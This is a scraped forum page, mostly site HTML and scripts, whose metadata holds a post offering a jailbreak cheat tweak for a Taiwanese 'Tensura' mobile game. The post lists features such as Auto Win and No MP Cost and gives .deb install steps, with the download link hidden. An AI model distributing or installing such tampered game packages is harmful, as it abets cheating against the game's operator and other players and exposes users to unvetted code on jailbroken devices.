								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:5586}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "332b00d9d80ffa2ca10ac68eeba91ef1",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "[ Tensura Taiwan ] \u95dc\u65bc\u6211\u8f49\u751f\u8b8a\u6210\u53f2\u840a\u59c6\u9019\u6a94\u4e8b\uff1a\u9b54\u7269\u4e4b\u738b Cheats v1.2.0 +6",
    "headline": "[ Tensura Taiwan ] \u95dc\u65bc\u6211\u8f49\u751f\u8b8a\u6210\u53f2\u840a\u59c6\u9019\u6a94\u4e8b\uff1a\u9b54\u7269\u4e4b\u738b Cheats v1.2.0 +6",
    "text": "Modded/Hacked App: \u95dc\u65bc\u6211\u8f49\u751f\u8b8a\u6210\u53f2\u840a\u59c6\u9019\u6a94\u4e8b\uff1a\u9b54\u7269\u4e4b\u738b By HOOLAI GAME LIMITED Bundle ID: com.hoolai.dragonest.slime.tw.ios iTunes Store Link: https://apps.apple.com/tw/app/%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B-%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B/id1525861699?uo=4\n\t\t \n\t\n\n\n\n\t Mod Requirements: \n\t- Jailbroken iPhone/iPad/iPod Touch. \n\t- iFile / Filza / iFunBox / iTools or any other file managers for iOS. \n\t- Cydia Substrate or Substitute. \n\t- PreferenceLoader (from Cydia or Sileo).\n \n\n\n\t Hack Features: \n\t- Multiply Attack \n\t- Multiply Defense \n\t- Auto Win \n\t- Instant Skill \n\t- No MP Cost \n\t- Always Your Turn\n \n\n\n\t iOS Hack Download Link:  \n\t\tHidden Content \n\t\t\n\n\t\t\t\n\t\t\t\tReact or reply to this topic to see the hidden content. More info\n\t\t\t\n\t\t\n\n\n\n\n\t Installation Instructions: STEP 1:\u00a0Download the .deb Cydia hack file from the link above. STEP 2:\u00a0Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you\u0027re downloading from your iDevice. STEP 3:\u00a0Using iFile or Filza, browse to where you saved the downloaded .deb file and tap on it. STEP 4:\u00a0Once you tap on the file, you will then need to press on \u0027Installer\u0027 or \u0027Install\u0027 from the options on your screen. STEP 5:\u00a0Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below. STEP 6:\u00a0Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game. STEP 7:\u00a0Turn on the features you want and\u00a0play the game.\u00a0You may need to follow further instructions inside the hack\u0027s popup in-game.\n \n\n\n\t\u00a0\n \n\n\n\tNOTE:\u00a0If you have any questions or problems, read our Troubleshooting\u00a0topic \u0026amp;\u00a0Frequently Asked Questions\u00a0topic. If you still haven\u0027t found a solution, post your issue down below and\u00a0we\u0027ll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.\n \n\n\n\t Credits: \n\t- Laxus\n \n\n\n\t Cheat Video/Screenshots:\n \n\n\n\tN/A\n Haberin Devam\u0131 \n",
    "dateCreated": "2021-01-27T04:40:43+00:00",
    "datePublished": "2021-01-27T04:40:43+00:00",
    "dateModified": "2021-01-27T04:40:43+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 628
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/",
    "discussionUrl": "https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium",
                "@id": "https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "[ Tensura Taiwan ] \u95dc\u65bc\u6211\u8f49\u751f\u8b8a\u6210\u53f2\u840a\u59c6\u9019\u6a94\u4e8b\uff1a\u9b54\u7269\u4e4b\u738b Cheats v1.2.0 +6"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2NHdAfMoKvpvgV3wK1hmDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770149583900');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095
body_size: 104051
content:
ips.templates.set('core.general.loading'," 	&nbsp;<span class='i-color_soft'><i class='ipsLoadingIcon'></i>&nbsp;&nbsp;&nbsp;</span> {{text}}</span>");ips.templates.set('core.general.ajax'," 	<div id='elAjaxLoading'><i class='ipsLoading ipsLoading--tiny'></i> {{#lang}}loading{{/lang}}...</div>");ips.templates.set('core.general.flashMsg'," 	<div id='elFlashMessage'><div data-role='flashMessage' class='i-text-align_center'></div><a href='#' data-action='dismissFlashMessage'>&times;</a></div>");ips.templates.set('core.hovercard.loading'," 	<i class='ipsLoadingIcon'></i>");ips.templates.set('core.posts.spoiler'," 	<span class='ipsStyle_spoilerFancy_text'><span class='ipsButton ipsButton--small ipsButton--primary ipsButton--icon'><i class='fa-solid fa-chevron-right'></i></span> {{#lang}}spoilerClickToReveal{{/lang}}</span>");ips.templates.set('core.posts.spoilerOpen'," 	<span class='ipsStyle_spoilerFancy_text'><span class='ipsButton ipsButton--small ipsButton--primary ipsButton--icon'><i class='fa-solid fa-chevron-down'></i></span> {{#lang}}spoilerClickToHide{{/lang}}</span>");ips.templates.set('core.posts.multiQuoteOff'," 	<i class='fa-solid fa-plus'></i>");ips.templates.set('core.posts.multiQuoteOn'," 	<i class='fa-solid fa-check'></i>");ips.templates.set('core.posts.multiQuoter'," 	<div id='ipsMultiQuoter' data-commentsContainer='{{commentFeedId}}'>		<button class='ipsButton ipsButton--soft ipsButton--small' data-role='multiQuote_{{commentFeedId}}'><i class='fa-solid fa-comments'></i> &nbsp;&nbsp;{{{count}}}</button> &nbsp;&nbsp;<a href='#' data-action='clearQuoted_{{commentFeedId}}'><i class='fa-solid fa-xmark'></i></a>	</div>");ips.templates.set('core.menus.menuItem'," 	<li class='ipsMenu_item {{#checked}}ipsMenu_itemChecked{{/checked}}' data-ipsMenuValue='{{value}}'>		<a href='{{link}}'>{{title}}</a>	</li>");ips.templates.set('core.menus.menuSep'," 	<li class='ipsMenu_sep'><hr></li>");ips.templates.set('core.posts.quotedSpoiler'," 	<p><em>{{#lang}}quotedSpoiler{{/lang}}</em></p>");ips.templates.set('core.postNotify.single'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{photo}}' alt='' loading='lazy'></span>		<div>			<span class='i-font-weight_500'>{{{text}}}</span>&nbsp;&nbsp;			<a href='#' data-action='loadNewPosts' class='i-opacity_8'>{{#lang}}showReply{{/lang}}</a>		</div>	</div>");ips.templates.set('core.postNotify.multiple'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<i class='fa-solid fa-comments'></i>		<div>			<span class='i-font-weight_500'>{{{text}}}</span>&nbsp;&nbsp;			<a href='#' data-action='loadNewPosts' class='i-opacity_8'>{{#lang}}showReplies{{/lang}}</a>		</div>	</div>");ips.templates.set('core.postNotify.multipleSpillOver'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<i class='fa-solid fa-comments'></i>		<div>			{{text}}			{{#canLoadNew}}				&nbsp;&nbsp;&nbsp;<a href='#' data-action='loadNewPosts'>{{showFirstX}}</a>				&nbsp;&nbsp;&nbsp;<span class='i-opacity_8'>{{#lang}}showRepliesOr{{/lang}}</span>			{{/canLoadNew}}			&nbsp;&nbsp;&nbsp;<a href='{{spillOverUrl}}'>{{#lang}}goToNewestPage{{/lang}}</a>		</div>	</div>");ips.templates.set('core.notification.flashSingle'," 	<a href='{{url}}' data-role='newNotification'>		<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>			{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}			<div class='i-flex_11 i-text-align_start'>				{{text}}				<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{body}}}</p>			</div>		</div>	</a>");ips.templates.set('core.notification.flashMultiple'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newNotification'>		<i class='fa-solid fa-bell'></i>		<div class='i-flex_11 i-text-align_start'>			{{text}}			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{body}}}</p>		</div>	</div>");ips.templates.set('core.alert.box'," <div class='ipsAlert' style='display: none' role='alertdialog' aria-describedby='{{id}}_message'>	<div class='ipsAlert__message' id='{{id}}_message'>		<div class='ipsAlert__icon'>{{{icon}}}</div>		<strong class='ipsAlert__title'>{{{text}}}</strong>		{{{subtext}}}	</div>	<ul class='ipsButtons ipsButtons--fill'>		{{{buttons}}}	</ul></div>");ips.templates.set('core.alert.subText'," <div class='ipsAlert__desc'>{{text}}</div>");ips.templates.set('core.alert.subTextHtml'," <div class='ipsAlert__desc'>{{{text}}}</div>");ips.templates.set('core.alert.icon'," <i class='{{icon}}'></i>");ips.templates.set('core.alert.button'," <li><button data-action='{{action}}' class='ipsButton {{extra}}' role='button'>{{title}}</button></li>");ips.templates.set('core.alert.prompt'," <br><br><input type='text' value='{{value}}' class='ipsInput ipsInput--text ipsInput--wide' data-role='promptValue'><br><br>");ips.templates.set('core.lightbox.meta',"{{title}}");ips.templates.set('core.lightbox.toolsMenu'," <a href='{{url}}&amp;direction=right' class='ipsButton ipsButton--text ipsButton--small' title='Rotate Right' data-ipsTooltip data-action='rotateImage'>    <i class='fa-solid fa-rotate-right'></i></a><a href='{{url}}&amp;direction=left' class='ipsButton ipsButton--text ipsButton--small' title='Rotate Left' data-ipsTooltip data-action='rotateImage'>    <i class='fa-solid fa-rotate-left'></i></a>");ips.templates.set('core.dialog.main'," <div class='{{class}} {{#fixed}}{{class}}_fixed{{/fixed}} {{#size}}{{class}}_{{size}}{{/size}} {{extraClass}}' style='display: none' id='{{id}}' role='dialog' aria-label='{{title}}'>	<div>		{{#title}}			<h3 class='{{class}}_title'>{{title}}</h3>			<hr class='ipsHr'>		{{/title}}		{{#close}}			<a href='#' class='{{class}}_close' data-action='dialogClose'>&times;</a>		{{/close}}		<div class='{{class}}_content'>			{{content}}		</div>		<div class='{{class}}_loading {{class}}_large ipsLoading' style='display: none'></div>	</div></div>")
ips.templates.set('core.tooltip'," 	<div id='{{id}}' class='ipsTooltip' role='tooltip'>{{content}}</div>");ips.templates.set('core.search.loadingPanel'," 	<div id='{{id}}' class='ipsLoading' style='min-height: 100px'>		&nbsp;	</div>");ips.templates.set('core.editor.panelWrapper'," 	<div id='{{id}}' class='ipsRTE_panel i-padding_3'>		{{content}}	</div>");ips.templates.set('core.editor.giphy'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='core.global.editor.giphy'>	<div class='ipsMenu_headerBar'>		<h4 class='ipsTitle ipsTitle--h4'>			{{#lang}}giphy{{/lang}}		</h4>		<div class='ipsGiphy_attribution'><img src='{{attribution_image}}'></div>	</div>	<div class='ipsMenu_innerContent ipsGiphy_content' data-role='giphyResults'>		<div data-role='giphyLoading'>					</div>		<div class='ipsGiphy_moar' data-role='giphyMore' data-offset='0'>			<div data-role='giphyMoreLoading' class='i-color_soft ipsHide i-margin-bottom_3'>{{#lang}}giphyMore_loading{{/lang}}</div>		</div>	</div>	<div class='ipsMenu_footerBar'>		<input type='text' data-role='giphySearch' class='ipsInput ipsInput--wide' placeholder='{{#lang}}giphyFind{{/lang}}'>	</div></div>");ips.templates.set('core.editor.giphyThumb'," 	<div class='ipsGiphy_thumb'><img src=\"{{thumb}}\" class=\"ipsGiphyImage\" data-url=\"{{url}}\" alt='{{title}}' title='{{title}}'></div>");ips.templates.set('core.editor.giphyRow'," 	<div class='ipsGiphy_row'>{{{gifs}}}</div>");ips.templates.set('core.editor.pixabayThumb',`
<div class='ipsPixabayThumb' {{#width}}{{#height}}style="--i-ratio: {{width}} / {{height}}"{{/height}}{{/width}}>
	<img loading="lazy" {{#width}}width='{{width}}'{{/width}} {{#height}}height='{{height}}'{{/height}} src="{{thumb}}" class="ipsPixabayImage" data-url="{{url}}" data-id="{{imgid}}" alt="">
</div>
`);ips.templates.set('core.editor.emoticons'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='core.global.editor.emoticons'>	<div class='ipsMenu_headerBar'>		<h4 class='ipsTitle ipsTitle--h4'>{{#lang}}emoji{{/lang}}</h4>		<div class='i-flex i-gap_2'>			<a href='#' class='i-color_inherit ipsHide' data-role='skinToneMenu' data-ipsMenu data-ipsMenu-appendTo='#{{id}}_menu' id='{{id}}_tones'>{{#lang}}emoji_skin_tone{{/lang}} <i class='fa-solid fa-caret-down'></i></a>			<a href='#' class='i-color_inherit ipsHide' data-role='categoryTrigger' data-ipsMenu data-ipsMenu-appendTo='#{{id}}_menu' id='{{id}}_more'>{{#lang}}emoticonCategories{{/lang}} <i class='fa-solid fa-caret-down'></i></a>		</div>		<ul class='ipsMenu ipsMenu_veryNarrow i-cursor_pointer' id='{{id}}_tones_menu' role='menu' style='display: none'>			<li class='ipsMenu_title'>{{#lang}}emoji_skin_tone{{/lang}}</li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='none'><a>{{#lang}}emoji_skin_tone_default{{/lang}}</a></li>			<li class='ipsMenu_sep'><hr></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='light'><a>\uD83C\uDFFB {{#lang}}emoji_skin_tone_light{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='medium-light'><a>\uD83C\uDFFC {{#lang}}emoji_skin_tone_medium_light{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='medium'><a>\uD83C\uDFFD {{#lang}}emoji_skin_tone_medium{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='medium-dark'><a>\uD83C\uDFFE {{#lang}}emoji_skin_tone_medium_dark{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='dark'><a>\uD83C\uDFFF {{#lang}}emoji_skin_tone_dark{{/lang}}</a></li>		</ul>		<ul data-role='categoryMenu' class='ipsMenu ipsMenu_auto i-cursor_pointer' id='{{id}}_more_menu' role='menu' style='display: none'>		</ul>	</div>	<div class='ipsMenu_innerContent'>		<div class='ipsEmoticons_content'>			<div class='ipsEmpty ipsEmoticons_contentLoading' data-role='emojiLoading'>				{{#lang}}loading{{/lang}}...			</div>		</div>	</div>	<div class='ipsMenu_footerBar'>		<input type='text' data-role='emoticonSearch' class='ipsInput ipsInput--wide' placeholder='{{#lang}}emoticonFind{{/lang}}'>	</div></div>");ips.templates.set('core.editor.emoticonSection'," 	<div data-panel='{{id}}'>{{{content}}}</div>");ips.templates.set('core.editor.emoticonMenu'," 	<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='{{categoryID}}'><a><span class='ipsMenu_itemCount'>{{count}}</span>{{title}}</a></li>");ips.templates.set('core.editor.emoticonCategory'," 	<div class='i-background_2 i-padding_2'><strong>{{title}}</strong></div>	<div class='ipsEmoticons_category' data-categoryid='{{categoryID}}'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonSearch'," 	<div class='ipsEmoticons_category'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonRow'," 	<div class='ipsEmoticons_row ipsEmoji'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonItem'," 	<div class='ipsEmoticons_item' data-emoticon='{{tag}}' src='{{src}}' data-height='{{height}}' data-width='{{width}}' title='{{tag}}' loading='lazy'>{{{img}}}</div>");ips.templates.set('core.editor.emoji'," 	<div class='ipsEmoticons_item' 